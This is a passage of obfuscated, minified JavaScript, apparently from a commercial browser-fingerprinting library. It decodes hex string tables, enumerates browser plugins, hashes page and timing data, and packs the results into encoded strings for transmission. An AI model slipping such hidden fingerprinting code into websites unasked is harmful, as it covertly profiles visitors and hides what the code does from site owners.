for(var td_JL=0;td_JL<=td_ab;td_JL++){var td_Na=[td_v2,encodeURIComponent(td_eD.substring(td_JL*td_Qk,(td_JL+1)*td_Qk)),((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(35,7)):null),td_JL,((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(42,5)):null),td_ab];
var td_qw=td_Na.join("");td_6e(td_K0,td_qw,td_WL,td_Za);}}function td_nm(td_A6,td_KS,td_qQ){var td_Q7=td_z();var td_bd=[td_qQ,((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(47,4)):null),encodeURIComponent(((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(51,12)):null)),((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(63,4)):null),(td_Q7-td_0K)].join("");
var td_LT=td_Th(td_1s.td_5D(td_KS,td_bd));td_e8(td_A6,"",((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(67,15)):null),td_LT);
}function td_lG(td_Wd,td_hN,td_hv,td_nW){var td_Hh=td_Th(td_hN);if(td_3h){td_e8(td_Wd,((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(82,8)):null)+td_hv,((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(90,7)):null),td_Hh,td_nW);
}else{td_s4(td_Wd,((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(82,8)):null)+td_hv,((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(90,7)):null),td_Hh,td_nW);
}}function td_1J(td_lE,td_Wc,td_kz){var td_Id=(td_lE+"").substr(0,td_kz);var td_OR=(td_Wc+"").substr(0,td_kz);return((td_Id===td_OR)?0:((td_Id>td_OR)?1:-1));}function td_6a(td_rO,td_GI,td_qQ){if(typeof td_qQ===[][[]]+""){td_qQ=true;
}var td_pb=true;if(!td_qQ&&td_A2!==null){if(td_GI.indexOf(((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(97,14)):null))!==-1){td_A2(((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(111,9)):null));
}else{if(td_GI.indexOf(((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(120,17)):null))!==-1){td_A2(((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(137,13)):null));
}else{td_A2(((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(150,11)):null));
}}td_Mp=false;td_A2=null;return;}else{if(!td_qQ&&td_GI.indexOf(((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(120,17)):null))!==-1){alert(((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(161,40)):null).concat("\n").concat(((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(201,23)):null)).concat("\n").concat(((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(224,43)):null)));
return;}else{if(td_qQ){if(td_3A){alert(((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(267,50)):null).concat("\n").concat(td_GI));
}if(td_GI.indexOf(((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(97,14)):null))===-1){var td_rA;
if(td_GI===((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(317,14)):null)){td_rA=td_0A()+td_3O();
}else{td_rA=td_MQ(td_6C);}var td_sJ=td_GI.substring(12,20);td_lG(td_4o,td_rA,td_sJ,td_rO);if(td_rO>=0){return true;}}}}}return td_pb;}function td_MQ(td_V5){var td_DW=[];for(var td_bx=0;td_bx<td_V5.length;
td_bx++){if(td_1R||td_2W(td_6C[td_bx])){var td_wt=td_4i(td_V5[td_bx],false,null,td_3h===0);if(td_wt.length>0){td_DW.push(td_wt);}}}return td_DW.join("\n");}function tmx_run_page_fingerprinting(td_Qn){if(td_Mp){td_Qn(((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(331,11)):null));
return;}if(td_2V){td_Qn(((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(342,15)):null));
return;}td_Mp=true;td_A2=td_Qn;td_5H(-1);}function td_5H(td_tX){td_0K=td_z();var td_mB=td_1s.td_2s(td_4B).document;var td_a9=td_2A();var td_KB=td_0W(td_0A());td_a9=td_5o(td_a9,td_KB);var td_Af=(td_6L+((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(357,24)):null)).substr(0,24);
var td_yc=td_t1();var td_bw=td_0W(td_yc);var td_wL=td_6R(td_Af,td_mB.documentElement);var td_cf=td_wL[0];var td_Np=td_wL[1];var td_Oq=td_6j();var td_mo=[((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(381,3)):null),encodeURIComponent(td_cf),((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(384,4)):null),encodeURIComponent(td_Np),((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(388,4)):null),encodeURIComponent(td_bw),((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(392,7)):null),encodeURIComponent(td_6L),((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(399,4)):null),encodeURIComponent(td_a9),((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(403,4)):null),encodeURIComponent(td_0k),((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(407,4)):null),encodeURIComponent(td_tX),((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(411,4)):null),encodeURIComponent(td_2P),((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(415,4)):null),encodeURIComponent(td_Oq),((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(419,3)):null),encodeURIComponent(td_4z.td_4w),((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(422,4)):null),encodeURIComponent(td_4z.td_6F),((typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577)!=="undefined"&&typeof(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f)!=="undefined")?(td_1s.tdz_146b76f230ca47779ec7a306fffe0577.td_f(426,5)):null),encodeURIComponent(td_4z.td_5Z)];
td_nm(td_4s,td_6L,td_mo.join(""));}function td_3r(){if(td_2V){td_5H(-1);}}var td_1s=td_1s||{};if(typeof td_1s.td_1F===[][[]]+""){td_1s.td_1F=[];}var td_0K=0,td_3A=0,td_1R=0,td_3N=0,td_6C=[""],td_2T=[],td_RA=0,td_0k="",td_2P="",td_6L="",td_4o="",td_3h=0,td_2V=0,td_5e=0,td_4s="",td_1t="",td_4q=[],td_6p=false,td_0x=false;
td_1s.td_1F.push(function(){var td_5Q= new td_1s.td_4V("[base64]");td_0x=1;td_3h=0;td_4s=(td_5Q)?td_5Q.td_f(69,278):null;td_6L=(td_5Q)?td_5Q.td_f(0,16):null;td_1t=(td_5Q)?td_5Q.td_f(39,30):null;td_2T.push((td_5Q)?td_5Q.td_f(16,8):null);td_2T.push((td_5Q)?td_5Q.td_f(24,4):null);td_0k=(td_5Q)?td_5Q.td_f(28,5):null;td_4o=(td_5Q)?td_5Q.td_f(347,291):null;td_2P=(td_5Q)?td_5Q.td_f(33,5):null;td_4B=(td_5Q)?td_5Q.td_f(38,1):null;td_6p=0;td_3N=1;td_1R=0;td_3A=0;td_5e=0;td_2V=1;});td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d=new td_1s.td_4V("\x63\x37\x62\x36\x30\x34\x65\x64\x32\x32\x61\x65\x34\x65\x32\x31\x62\x30\x66\x39\x38\x39\x36\x66\x30\x62\x33\x64\x32\x33\x39\x64\x31\x30\x34\x33\x31\x30\x35\x66\x35\x65\x35\x33\x30\x33\x31\x31\x35\x63\x35\x31\x31\x35\x30\x63\x35\x62\x30\x62\x36\x39\x35\x65\x30\x30\x35\x61\x30\x33\x35\x61\x34\x63\x31\x39\x37\x37\x31\x34\x34\x32\x30\x33\x34\x61\x33\x39\x34\x37\x35\x64\x35\x32\x30\x61\x30\x63\x34\x30\x30\x63\x35\x35\x35\x66\x35\x39\x31\x35\x30\x38\x35\x37\x34\x36\x30\x34\x30\x61\x35\x61\x30\x39\x35\x64\x35\x30\x30\x36");
function td_c(td_i,td_X,td_U){if(typeof td_U===[][[]]+""||td_U===null){td_U=0;}else{if(td_U<0){td_U=Math.max(0,td_i.length+td_U);}}for(var td_x=td_U,td_R=td_i.length;td_x<td_R;td_x++){if(td_i[td_x]===td_X){return td_x;
}}return -1;}function td_l(td_G,td_x,td_J){return td_G.indexOf(td_x,td_J);}function td_Z(td_C){if(typeof td_C!==((typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d)!=="undefined"&&typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f)!=="undefined")?(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f(0,6)):null)||td_C===null||typeof td_C.replace===[][[]]+""||td_C.replace===null){return null;
}return td_C.replace(/^\s+|\s+$/g,"");}function td_Q(td_J){if(typeof td_J!==((typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d)!=="undefined"&&typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f)!=="undefined")?(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f(0,6)):null)||td_J===null||typeof td_J.trim===[][[]]+""||td_J.trim===null){return null;
}return td_J.trim();}function td_0G(td_R){if(typeof td_R!==((typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d)!=="undefined"&&typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f)!=="undefined")?(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f(0,6)):null)||td_R===null||typeof td_R.trim===[][[]]+""||td_R.trim===null){return null;
}return td_R.trim();}function td_1A(td_L,td_F,td_U){return td_L.indexOf(td_F,td_U);}function td_z(){return Date.now();}function td_o(){return new Date().getTime();}function td_S(){return performance.now();
}function td_H(){return window.performance.now();}function td_1K(td_F){return parseFloat(td_F);}function td_6l(td_L){return parseInt(td_L);}function td_2o(td_J){return isNaN(td_J);}function td_5j(td_q){return isFinite(td_q);
}function td_e(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_1K=Number.parseFloat;td_6l=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_1K=parseFloat;
td_6l=parseInt;}else{td_1K=null;td_6l=null;}}if(typeof Number.isNaN!==[][[]]+""){td_2o=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_2o=isNaN;}else{td_2o=null;}}if(typeof Number.isFinite!==[][[]]+""){td_5j=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_5j=isFinite;}else{td_5j=null;}}}function td_p(){if(!Array.prototype.indexOf){td_1A=td_c;}else{td_1A=td_l;}if(typeof String.prototype.trim!==((typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d)!=="undefined"&&typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f)!=="undefined")?(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f(6,8)):null)){td_0G=td_Z;
}else{td_0G=td_Q;}if(typeof Date.now===[][[]]+""){td_z=td_o;}var td_q=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_S=td_H;
}else{td_S=td_z;td_q=true;}}if(!td_q){var td_T=td_S();var td_r=td_T.toFixed();if(td_T===td_r){td_S=td_z;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_U){return Object.prototype.toString.call(td_U)===((typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d)!=="undefined"&&typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f)!=="undefined")?(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f(14,14)):null);
};}td_e();}function td_1l(td_r){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d)!=="undefined"&&typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f)!=="undefined")?(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f(28,7)):null)&&document.readyState===((typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d)!=="undefined"&&typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f)!=="undefined")?(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f(35,8)):null)){td_r();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_r,300);}else{var td_I=200;var td_F;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d)!=="undefined"&&typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f)!=="undefined")?(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f(28,7)):null)&&window!==null){td_F=window;
}else{td_F=document.body;}if(td_F.addEventListener){td_F.addEventListener(Number(343388).toString(25),function(){setTimeout(td_r,td_I);},false);}else{if(td_F.attachEvent){td_F.attachEvent(((typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d)!=="undefined"&&typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f)!=="undefined")?(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f(43,6)):null),function(){setTimeout(td_r,td_I);
},false);}else{var td_J=td_F.onload;td_F.onload=new function(){var td_G=true;if(td_J!==null&&typeof td_J===((typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d)!=="undefined"&&typeof(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f)!=="undefined")?(td_1s.tdz_c7b604ed22ae4e21b0f9896f0b3d239d.td_f(6,8)):null)){td_G=td_J();
}setTimeout(td_r,td_I);td_F.onload=td_J;return td_G;};}}}}}function td_n(){if(typeof td_3x!==[][[]]+""){td_3x();}if(typeof td_6k!==[][[]]+""){td_6k();}if(typeof td_3r!==[][[]]+""){td_3r();}if(typeof td_2q!==[][[]]+""){if(typeof td_6D!==[][[]]+""&&td_6D!==null){td_2q(td_6D,false);
}if(typeof td_5i!==[][[]]+""&&td_5i!==null){td_2q(td_5i,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_4F!==[][[]]+""){td_4F();}if(typeof td_4K!==[][[]]+""){td_4K.start();}if(typeof td_0h!==[][[]]+""){td_0h.start();
}if(typeof td_4M!==[][[]]+""){td_4M();}}function td_3d(){try{td_1s.td_1j();td_1s.td_5X(document);td_4z.td_4E();td_p();var td_R="1";if(typeof td_1s.td_1n!==[][[]]+""&&td_1s.td_1n!==null&&td_1s.td_1n===td_R){td_n();
}else{td_1l(td_n);}}catch(td_r){}}td_1s.tdz_37b13b4e360c488b91242a78ab4e1337=new td_1s.td_4V("\x33\x37\x62\x31\x33\x62\x34\x65\x33\x36\x30\x63\x34\x38\x38\x62\x39\x31\x32\x34\x32\x61\x37\x38\x61\x62\x34\x65\x31\x33\x33\x37\x30\x38\x31\x37\x34\x32\x31\x39\x31\x64\x34\x32\x36\x34\x30\x39\x34\x36\x35\x31\x35\x39\x30\x64\x31\x34\x30\x32\x31\x38\x32\x38\x35\x38\x34\x37\x35\x33\x36\x35\x34\x37\x30\x38\x35\x34\x35\x33\x33\x35\x30\x62\x35\x39\x30\x30\x37\x35\x35\x36\x34\x35\x35\x36\x35\x66\x36\x31\x33\x30\x36\x32\x35\x62\x30\x64\x35\x37\x30\x65\x34\x34\x35\x37\x34\x36\x30\x36\x37\x32\x35\x34\x35\x39\x31\x31\x35\x31\x36\x36\x35\x62\x35\x61\x35\x36\x30\x65\x34\x30\x34\x62\x32\x63\x30\x37\x35\x30\x30\x63\x35\x30\x34\x33\x35\x66\x35\x36\x34\x61\x35\x32\x31\x30\x36\x37\x37\x66\x32\x31\x36\x34\x32\x31\x37\x35\x31\x38\x36\x30\x30\x37\x35\x32\x37\x62\x34\x63\x31\x30\x35\x35\x31\x66\x37\x33\x35\x30\x35\x64\x30\x33\x35\x32\x31\x38\x32\x30\x30\x31\x34\x36\x30\x61\x35\x33\x35\x32\x34\x37\x31\x37\x34\x35\x35\x32\x31\x30\x34\x32\x35\x61\x30\x64\x35\x61\x34\x62\x30\x63\x36\x36\x37\x34\x32\x35\x31\x61\x36\x38\x35\x63\x30\x34\x37\x61\x34\x35\x34\x30\x35\x38\x31\x63\x35\x30\x37\x36\x35\x63\x30\x65\x30\x30\x35\x31\x34\x35\x37\x30\x35\x30\x34\x31\x35\x38\x35\x31\x35\x36\x31\x36\x31\x31\x34\x35\x30\x37\x34\x36\x31\x36\x35\x61\x35\x39\x35\x65\x34\x33\x30\x30\x31\x36\x30\x37\x32\x33\x35\x61\x34\x33\x35\x64\x36\x34\x37\x36\x32\x37\x31\x39\x36\x38\x32\x35\x32\x34\x31\x61\x35\x34\x37\x30\x35\x37\x35\x63\x35\x35\x35\x36\x31\x37\x32\x33\x35\x32\x34\x31\x30\x64\x35\x36\x30\x34\x34\x37\x31\x36\x34\x36\x30\x36\x34\x36\x34\x62\x35\x31\x30\x64\x35\x37\x31\x31\x30\x35\x31\x61\x30\x64\x30\x37\x35\x62\x35\x39\x31\x32\x30\x61\x35\x32\x30\x61\x35\x66\x34\x37\x34\x30\x35\x66\x35\x36\x35\x62\x31\x32\x35\x34\x34\x31\x34\x64\x30\x65\x31\x30\x34\x30\x35\x33\x34\x32\x33\x63\x35\x32\x35\x37\x35\x36\x31\x36\x34\x61\x31\x64\x31\x32\x31\x34\x31\x61\x31\x37\x35\x65\x35\x39\x34\x31\x32\x34\x35\x38\x30\x34\x34\x32\x35\x62\x31\x61\x35\x64\x35\x32\x34\x31\x30\x33\x35\x37\x35\x63\x30\x63\x34\x30\x31\x36\x35\x62\x35\x33\x35\x63\x31\x33\x35\x31\x34\x61\x31\x38\x34\x61\x34\x66\x35\x38\x35\x33\x31\x34\x37\x38\x30\x30\x34\x31\x35\x39\x34\x38\x32\x63\x35\x62\x34\x35\x37\x37\x35\x66\x35\x32\x34\x34\x35\x62\x31\x37\x30\x64\x34\x33\x31\x33\x32\x38\x35\x35\x31\x33\x35\x32\x31\x36\x35\x36\x30\x63\x35\x61\x34\x63\x34\x62\x34\x32\x35\x64\x35\x34\x34\x36\x35\x31\x35\x31\x31\x35\x35\x32\x35\x63\x31\x31\x30\x37\x34\x36\x30\x38\x35\x38\x34\x30\x34\x30\x35\x65\x35\x63\x35\x39\x34\x32\x35\x35\x35\x36\x30\x63\x35\x64\x30\x30\x35\x37\x31\x36\x35\x31\x30\x30\x35\x37\x35\x64\x34\x62\x31\x31\x35\x30\x35\x66\x35\x35\x31\x34\x34\x32\x30\x64\x34\x32\x35\x66\x30\x38\x30\x63\x34\x37\x31\x35\x35\x34\x34\x31\x35\x65\x35\x65\x34\x30\x34\x34\x30\x62\x35\x65\x35\x64\x34\x32\x35\x30\x30\x30\x35\x64\x35\x66\x35\x35\x30\x37\x31\x34\x35\x39\x35\x62\x30\x31\x35\x63\x34\x32\x34\x31\x35\x64\x35\x63\x30\x36\x31\x37\x34\x63\x30\x38\x30\x66\x35\x31\x31\x66\x35\x65\x35\x64\x35\x36\x31\x31\x35\x37\x35\x31\x35\x66");
function td_Ow(){var td_x0="";if(typeof navigator!==[][[]]+""&&navigator.plugins){var td_uy=navigator.plugins;var td_K4=[];for(var td_F1=0;td_F1<td_uy.length;td_F1++){td_K4[td_F1]=td_uy[td_F1].name+((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(0,2)):null);
td_K4[td_F1]+=td_uy[td_F1].description+((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(0,2)):null);
td_K4[td_F1]+=td_uy[td_F1].filename+";";for(var td_Tk=0;td_Tk<td_uy[td_F1].length;td_Tk++){td_K4[td_F1]+=((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(2,2)):null)+td_uy[td_F1][td_Tk].description+((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(0,2)):null)+td_uy[td_F1][td_Tk].type+((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(0,2)):null)+td_uy[td_F1][td_Tk].suffixes+")";
}td_K4[td_F1]+=((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(4,2)):null);
}td_K4.sort();for(td_F1=0;td_F1<td_uy.length;td_F1++){td_x0+=((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(6,7)):null)+td_F1+((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(13,2)):null)+td_K4[td_F1];
}}if(td_x0===""){var td_P9=[];td_P9[0]=((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(15,4)):null);
td_P9[1]=((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(19,9)):null);
td_P9[2]=((typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337)!=="undefined"&&typeof(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f)!=="undefined")?(td_1s.tdz_37b13b4e360c488b91242a78ab4e1337.td_f(28,7)):null);
